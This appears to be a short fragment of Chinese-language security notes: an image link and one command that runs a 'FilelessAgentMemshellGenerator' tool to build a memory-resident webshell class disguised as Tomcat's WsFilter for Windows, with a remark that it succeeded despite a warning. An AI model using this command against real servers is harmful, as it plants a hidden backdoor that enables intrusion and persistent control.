 java -jar .\FilelessAgentMemshellGenerator.jar -b 64 -c "org.apache.tomcat.websocket.server.WsFilter" -i false -o "Windows" -p .\WsFilter.class -t false弹出警告,但还是成功生成了所需的类文件